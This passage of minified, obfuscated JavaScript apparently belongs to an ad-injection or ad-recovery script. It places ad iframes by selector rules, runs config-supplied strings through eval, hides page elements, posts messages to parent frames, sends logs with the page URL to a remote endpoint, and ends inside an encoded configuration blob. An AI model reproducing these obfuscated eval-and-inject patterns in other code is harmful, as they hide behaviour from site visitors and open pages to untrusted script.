Array[bL(1831)](G.A[bL(2475)](window)[bL(1697)][bL(1829)](document,V[bL(1430)]))[bL(2792)](f);if(V[bL(987)]){const t=document[bL(3345)](V[bL(987)],document,null,XPathResult[bL(1297)],null),e=[];let n;for(;n=t[bL(3356)]();)e[bL(1478)](n);return e[bL(2792)](f)}if(V[bL(2718)])try{const J=eval(V[bL(2718)]);if(!J)return[];const a=J instanceof Node?[J]:Array[bL(1831)](J)[bL(2792)]((t=>t instanceof Node));return a[bL(2792)](f)}catch(t){return P.A[bL(992)]&&console[bL(791)](t),[]}return[]},u=V=>{const bq=bT,s=t=>{const e=a1M;if(!t[e(3437)])return t;const n=window[e(1060)];if(!n)return t;const r=t[e(3437)][e(1639)]((t=>(!t[e(1497)]||t[e(1497)]<=n[e(2568)])&&(!t[e(1873)]||t[e(1873)]>=n[e(2568)])));return r&&(t[e(2568)]=r[e(2568)],t[e(1892)]=r[e(1892)],t[e(3490)]=r[e(3490)],t[e(1671)]=r[e(1671)]),t},T=(p,F)=>{if(!F)return p;try{return Number(eval(F))}catch(t){return p}};return V=s(V),V[bq(2568)]=T(V[bq(2568)],V[bq(1892)]),V[bq(3490)]=T(V[bq(3490)],V[bq(1671)]),V},Y=(t,e)=>{const n=bT,r=e[n(1213)]("-")[0],i=parseInt(e[n(1213)]("-")[1]);switch(r){case n(875):case n(3212):return!N.A[n(1755)](t)&&!N.A[n(3569)](t);case n(1379):case n(3078):return!N.A[n(3569)](t);case n(2736):case n(3091):{let r=t[n(1967)];if(!r)return!1;if(e[n(1213)]("-")[n(1914)]<3)return!N.A[n(3569)](r);for(let t=0;t<i&&r[n(1967)];t++)r=r[n(1967)];return!N.A[n(3569)](r)}default:throw new Error(n(2424)[n(2076)](e,n(911)))}},k=(V,s)=>{const ba=bT;if(!window[ba(1060)])return!1;switch(V){case ba(3292):return window[ba(1060)][ba(2568)]>parseInt(s);case ba(3277):return window[ba(1060)][ba(2568)]>=parseInt(s);case ba(908):return window[ba(1060)][ba(2568)]<parseInt(s);case ba(889):return window[ba(1060)][ba(2568)]<=parseInt(s);case ba(972):return window[ba(1060)][ba(3490)]>=parseInt(s);case ba(2089):return window[ba(1060)][ba(3490)]<=parseInt(s);case ba(2889):return window[ba(1777)][ba(3076)]===s;case ba(2950):return window[ba(1777)][ba(3076)]!==s;case ba(2756):return window[ba(1777)][ba(2054)]===s;case ba(2534):return window[ba(1777)][ba(2054)]!==s;case ba(1691):{const t=new RegExp(s);return t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(2690):{const t=new RegExp(s);return!t[ba(1962)](window[ba(1777)][ba(2054)])}case ba(1166):{const t=document[ba(2962)](s);return!!t}case ba(2600):{const t=document[ba(2962)](s);return!t}case ba(603):{const t=document[ba(2962)](s);return!!t&&!N.A[ba(1755)](t)&&!N.A[ba(2512)](t)}case ba(2142):{const t=document[ba(2962)](s);return!t||N.A[ba(1755)](t)||N.A[ba(2512)](t)}case ba(2832):var T;return!(null!==(T=window[X.T])&&void 0!==T&&T[ba(1031)]((0,D.t)(s)));case ba(3365):try{return eval(s)}catch(t){return P.A[ba(992)]&&console[ba(791)](t),!1}default:throw new Error(ba(1165)[ba(2076)](V,ba(1840))[ba(2076)](s))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(3479)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2545)]=t,this[s(3575)]=e,this[s(2327)]=n,this[s(3064)]=r,this[s(2740)]=o,(0,i.A)(this,s(1791),void 0),(0,i.A)(this,s(772),void 0),(0,i.A)(this,s(606),void 0),(0,i.A)(this,"id",(()=>this[s(3575)][s(2327)].id)),(0,i.A)(this,s(2568),(()=>this[s(3575)][s(2327)][s(2568)])),(0,i.A)(this,s(3490),(()=>this[s(3575)][s(2327)][s(3490)])),(0,i.A)(this,s(1548),(()=>this[s(1791)].id)),(0,i.A)(this,s(3387),(t=>this[s(2040)](t))),(0,i.A)(this,s(2871),(t=>{const e=s;d.A[e(992)](e(2374),this.id()),this[e(659)](),this[e(3387)](t)})),(0,i.A)(this,s(659),(()=>{const t=s;var e;return null===(e=this[t(1791)])||void 0===e?void 0:e[t(659)]()})),(0,i.A)(this,s(3308),(()=>{const t=s;var e;return t(1819)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(2320),(()=>{const t=s;var e;return t(3220)===(null===(e=this[t(606)])||void 0===e?void 0:e[t(1273)](t(1918)))})),(0,i.A)(this,s(861),(()=>this[s(3270)]()||A([this[s(1791)],this[s(772)],this[s(606)]])[0])),(0,i.A)(this,s(3270),(()=>[this[s(1791)],this[s(772)],this[s(606)]][s(1720)]((t=>!document[s(2191)](t))))),(0,i.A)(this,s(3246),(()=>k(this[s(1791)],this[s(3575)][s(3119)],this[s(3575)][s(2327)][s(3575)][s(3478)]))),(0,i.A)(this,s(2222),(()=>this[s(772)])),(0,i.A)(this,s(791),(()=>this[s(3270)]()?s(2197):this[s(2320)]()?s(2200):A([this[s(1791)],this[s(772)],this[s(606)]])[1]))}[r(1662)](){const t=r;f(h.A[t(2475)]()[t(2638)][t(2475)][t(1829)](this[t(606)]),t(847),t(1662))}[r(1228)](t,e){const n=r;f(h.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(606)]),n(847),n(1228),{key:t,value:e})}[r(2040)](t){const e=r;var n,i,s,c,u;d.A[e(992)](e(1737),this.id(),this[e(3575)][e(2327)]),(0,l.n5)(this[e(2545)],this.id()),y([...null!==(n=this[e(2327)][e(1973)])&&void 0!==n?n:[],...null!==(i=this[e(3575)][e(2327)][e(1973)])&&void 0!==i?i:[]]),[this[e(1791)],this[e(772)],this[e(606)]]=v(this.id(),null!==(s=this[e(3575)][e(2327)][e(2930)])&&void 0!==s&&s,t,this[e(2568)](),this[e(3490)](),null!==(c=this[e(3575)][e(2327)][e(2576)])&&void 0!==c?c:[],this[e(2740)],this[e(3575)][e(2327)][e(2523)],null!==(u=this[e(2327)][e(2042)])&&void 0!==u&&u),x(this[e(1791)],this[e(3575)][e(3119)],this[e(3575)][e(2327)][e(3575)][e(3478)]);const m=this[e(2327)][e(1655)]?e(2423)[e(2076)](this[e(2327)][e(1655)],e(2027)):"",f=h.A[e(2475)]()[e(2638)][e(2475)][e(1829)](this[e(606)]),p=()=>{const t=e;[t(851),t(1753),t(493),t(3529),t(742),t(1553)][t(2800)]((e=>{const n=t,r=f[n(574)][n(3129)](f[n(2143)][n(1194)],e);r&&(r[n(1601)]=!1,r[n(1272)]=!1,f[n(574)][n(2210)](f[n(2143)][n(1194)],e,r))}));const n=(()=>this[t(2327)][t(2042)]?window[t(512)](t(1968))[t(2298)]?t(2509):window[t(512)](t(1373))[t(2298)]?t(1915):void 0:"")(),r=n?t(645)[t(2076)](n,'">'):"";f[t(3346)][t(3258)](),f[t(3346)][t(1431)](t(1580)[t(2076)](window[t(1738)]?t(655)[t(2076)](window[t(1738)],'"'):"",t(2316))[t(2076)](b.K,t(3482))[t(2076)](r,t(2147))[t(2076)]((0,a.Wq)({protectUrlContext:this[t(2545)],url:o.A[t(754)]+t(1559),kind:a.MN[t(2555)],key:null,endpoint:o.A[t(754)]}),t(2440))[t(2076)]((0,g.x)().id,t(3329))[t(2076)](m,t(1890))),f[t(3346)][t(3556)]()};if(M){f[e(3097)]=1,f[e(3346)][e(3258)](),f[e(3346)][e(1431)](e(2326)[e(2076)](b.K,e(2815))),f[e(3346)][e(3556)](),this[e(606)][e(1977)]=e(2326)[e(2076)](b.K,e(2815));const t=setInterval((()=>{f[e(3097)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1914)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1914)]>8?arguments[8]:void 0;const b={};n[h(2800)](((t,e)=>{b[e]=t}));const w=document[h(2430)](h(3517));u[h(2800)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3469)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3140)]());if(w[h(3469)]("id",v),w[h(3468)][h(3324)]((0,s.md)(c.A[h(3140)]())),(0,m.bb)(w),f){const t=document[h(2430)](h(2520));t[h(2538)]=f,w[h(1449)](t)}const y=document[h(2430)](h(1768));y[h(3022)]="#"[h(2076)](v,h(2269))[h(2076)](v,h(2864)),w[h(1449)](y);const x=document[h(2430)](h(2520));x[h(3469)](h(1768),h(931)),w[h(1449)](x);const k=document[h(2430)](h(1271));var A;if(k[h(1382)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(754)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1186)](A))),k[h(2579)]="",(0,m.Hz)(k),k[h(3469)](h(2568),h(1669)+i[h(2073)]()),k[h(3469)](h(3490),h(1669)+a[h(2073)]()),k[h(3469)](h(1523),"0"),k[h(3469)](h(3181),"0"),k[h(3469)](h(2993),"0"),k[h(3469)](h(1814),"no"),k[h(3469)](h(1768),h(3240)),x[h(1449)](k),(window[h(1777)][h(1646)]+window[h(1777)][h(1153)])[h(1031)](h(2873))||h(838)===p.A[h(2475)](h(2873),!1)){const e=document[h(2430)](h(2520)),r=e[h(642)]({mode:h(3274)});e[h(1768)][h(909)](h(3575),h(843)),e[h(1768)][h(909)](h(3198),"0"),e[h(1768)][h(909)](h(1926),"0"),e[h(1768)][h(909)](h(2568),h(1309)),e[h(1768)][h(909)](h(3490),h(1309)),e[h(1768)][h(909)](h(2275),h(3382)),e[h(1768)][h(909)](h(1612),h(1269)),e[h(1768)][h(909)](h(1641),h(2355)),e[h(1768)][h(909)](h(529),h(2211)),e[h(1768)][h(909)](h(760),h(2211)),e[h(1768)][h(909)](h(1074),h(2014));const s=""[h(2076)](o.A[h(754)],h(3355))[h(2076)](window[h(1777)][h(1609)],h(3488))[h(2076)](t);r[h(2538)]=h(2421)[h(2076)](t,h(1808))[h(2076)](i,"x")[h(2076)](a,h(3302))[h(2076)](n[h(685)]>0?h(3436)[h(2076)](JSON[h(1186)](b,null,2),h(3570)):"",h(2114))[h(2076)](s,h(2483)),x[h(1449)](e)}return[w,x,k]},y=t=>t[r(2800)]((t=>{const e=r;document[e(1487)](t[e(1430)])[e(2800)]((n=>{const r=e;if(void 0!==t[r(1306)]&&t[r(1306)]>0)for(let e=0;e<t[r(1306)]&&n[r(1967)];++e)n=n[r(1967)];t[r(659)]?n[r(659)]():n[r(1768)][r(909)](r(1641),r(798),r(2727))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1967)])throw new Error(i(1541));const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):e[i(1620)][i(1914)]<=s?e[i(1449)](t):e[i(3233)](t,e[i(1620)][s]);break;case i(3212):0===e[i(1620)][i(1914)]||0===s?e[i(1449)](t):e[i(1620)][i(1914)]<=s?e[i(3233)](t,e[i(2403)]):e[i(3233)](t,e[i(1620)][e[i(1620)][i(1914)]-s]);break;case i(1379):{let n=e;for(let t=0;t<s&&n[i(2933)];t++)n=n[i(2933)];u.A[i(980)](t,n);break}case i(3078):{let n=e;for(let t=0;t<s&&n[i(2635)];t++)n=n[i(2635)];e[i(1967)][i(3233)](t,n);break}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(2020)];e++)o=o[i(2020)]}u.A[i(980)](t,o);break}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t&&o[i(1223)];e++)o=o[i(1223)]}r[i(1967)][i(3233)](t,o);break}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},k=(t,e,n)=>{const i=r;if(!document[i(2191)](t))return!1;const o=n[i(1213)]("-")[0],s=parseInt(n[i(1213)]("-")[1]);switch(o){case i(875):return e[i(1620)][i(1914)]<=s?e[i(3415)]===t:e[i(1620)][s]===t;case i(3212):return 0===s?e[i(3415)]===t:e[i(1620)][i(1914)]<=s?e[i(2403)]===t:e[i(1620)][e[i(1620)][i(1914)]-s-1]===t;case i(1379):{let n=e;for(let t=0;t<s+1&&n[i(2933)];t++)n=n[i(2933)];return n===t}case i(3078):{let n=e;for(let t=0;t<s+1&&n[i(2635)];t++)n=n[i(2635)];return n===t}case i(2736):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(2020)];t++)o=o[i(2020)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(2020)];e++)o=o[i(2020)]}return o===t}case i(3091):{let r=e[i(1967)],o=r;if(n[i(1213)]("-")[i(1914)]<3)for(let t=0;t<s+1&&o[i(1223)];t++)o=o[i(1223)];else{const t=parseInt(n[i(1213)]("-")[2]);for(let t=0;t<s&&r[i(1967)];t++)r=r[i(1967)];o=r;for(let e=0;e<t+1&&o[i(1223)];e++)o=o[i(1223)]}return o===t}default:throw new Error(i(2424)[i(2076)](n,i(911)))}},A=t=>t[r(2792)]((t=>r(1768)!==t[r(2827)][r(757)]()))[r(1931)]((t=>(t=>{const e=r;if(!document[e(2191)](t))return[!1,""];const n=window[e(2780)](t);return e(798)===n[e(1641)]?[!0,e(560)]:e(1877)!==n[e(2151)]?[!0,e(3460)[e(2076)](n[e(2151)])]:e(798)===n[e(2792)]||e(1138)!=typeof n[e(2792)]||n[e(2792)][e(1031)](e(3158))?parseFloat(n[e(730)])<.2?[!0,e(2526)[e(2076)](n[e(730)])]:[!1,""]:[!0,e(840)[e(2076)](n[e(2792)])]})(t)))[r(1639)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(555)][r(1720)]((t=>location[r(1609)][r(2825)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1537);var g=function(t){const e=r;return t[t[e(2331)]=0]=e(2331),t[t[e(2268)]=1]=e(2268),t[t[e(647)]=2]=e(647),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:g[e(647)],s=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1914)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2545)]=t,this[e(1098)]=i,this[e(726)]=s,this[e(2769)]=a,(0,o.A)(this,e(2098),(function(t){const r=e;for(var i=arguments[r(1914)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3485)](),inventoryId:n[r(726)],args:o}})),(0,o.A)(this,e(2646),(()=>{const t=e;window[t(3154)](t(1148),(e=>{const n=t;if(e[n(1747)]&&e[n(1747)][n(1556)]===p){if(this[n(1098)]===g[n(2268)])return w({inventoryId:this[n(726)],...e[n(1747)]});if(this[n(1098)]===g[n(2331)]&&e[n(1747)][n(726)]){if(n(992)===e[n(1747)][n(2281)])return b[n(992)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(2090)===e[n(1747)][n(2281)])return b[n(2090)]("["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)]);if(n(791)===e[n(1747)][n(2281)])return b[n(791)](e[n(1747)][n(791)],"["[n(2076)](e[n(1747)][n(726)],"]"),...e[n(1747)][n(2967)])}}}))})),(0,o.A)(this,e(767),(()=>{const t=e,n=async()=>{const t=a1M;if(t(2450)!==window[t(1777)][t(1153)]&&t(1957)!==window[t(1777)][t(1153)])return;window[t(1777)][t(1153)]="";const e=prompt(t(1028));if(t(3017)===e)return this[t(2769)][t(2800)]((e=>console[t(2969)](...e[t(2967)])));if(t(1957)!==e)return;const n=prompt(t(2586)),r=prompt(t(1148)),i=await b[t(2245)](t(3359),null!=n?n:t(3499),null!=r?r:t(3499));alert(t(1992)),window[t(3258)](t(806)[t(2076)](i))};window[t(3154)](t(2478),n),window[t(1867)](n,3e3)})),i===g[e(2331)]&&this[e(767)](),i!==g[e(2331)]&&i!==g[e(2268)]||this[e(2646)]()}static[r(992)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(992),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2969)](...n)}static[r(2090)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(2090),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2090)](...n)}static[r(791)](t){const e=r;this[e(3284)]();for(var n=arguments[e(1914)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2816)][e(2098)](e(791),[t,...i]);if(s[e(791)]=t,this[e(2816)][e(1098)]!==g[e(2331)])return w(s);this[e(2816)][e(2769)][e(1478)](s),(l.A[e(992)]||e(838)===u.A[e(2475)](e(1866),!1))&&console[e(791)](t,...i)}static[r(2751)](t,e){const n=r;return this[n(3284)](),b[n(992)](n(2751),t,e),b[n(992)](n(2998),function(){const t=n;try{const e=performance[t(1513)](t(883));if(0===e[t(1914)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2800)]((e=>{const c=t;n++,r+=e[c(1457)],(0===a||a>e[c(1457)])&&(a=e[c(1457)]),u<e[c(1457)]&&(u=e[c(1457)]),e[c(1382)][c(1793)](l.A[c(754)])&&(0,s.EW)(e[c(1382)])&&(0,s.sH)(e[c(1382)])[c(3553)][c(1793)](l.A[c(754)])&&(i++,o+=e[c(1457)],(0===d||d>e[c(1457)])&&(d=e[c(1457)]),m<e[c(1457)]&&(m=e[c(1457)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2245)](t,e,e)}static async[r(2245)](t,e,n){const i=r;this[i(3284)]();const o=this[i(2816)][i(2769)][i(1931)]((t=>({...t,timestamp:Math[i(604)](t[i(1123)]/1e3)}))),u=c.A[i(2488)](JSON[i(1186)](o)),p=await(0,m.C8)(this[i(2816)][i(2545)],l.A[i(754)])?(0,m.XV)(l.A[i(754)],0):l.A[i(754)],g=new URL(""[i(2076)](p,i(2088)));return g[i(3505)][i(3544)](i(839),l.A[i(839)]),g[i(3505)][i(3544)](i(1585),t),g[i(3505)][i(3544)](i(3398),e),g[i(3505)][i(3544)](i(1148),n),g[i(3505)][i(3544)](i(1244),location[i(2054)]),g[i(3505)][i(3544)](i(2640),(0,d.z3)()[i(2073)]()),g[i(3505)][i(3544)](i(1e3),(await(0,h.H4)())[i(2073)]()),g[i(3505)][i(3544)](i(837),f.A[i(831)](16,16)),(await a.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:this[i(2816)][i(2545)],url:g,endpoint:p}),u))[i(2845)]}}i=b,(0,o.A)(b,r(2816),void 0),(0,o.A)(b,r(3012),(t=>i[r(2816)]=new i(t,g[r(2331)]))),(0,o.A)(b,r(1226),((t,e)=>i[r(2816)]=new i(t,g[r(2268)],e))),(0,o.A)(b,r(3284),(()=>{const t=r;i[t(2816)]||(i[t(2816)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(3198)][e(2086)];){n=n[e(2886)][e(2086)];try{t[e(1556)]=p,n[e(3479)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(2209)[r(2076)](r(2781),r(752))},11:(j,U,r)=>{"use strict";r.d(U,{I:()=>A,i:()=>D});var N=r(9141),W=r(5180),G=r(5281),P=r(1783),X=r(7549);const D=()=>{const t=a1M;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfa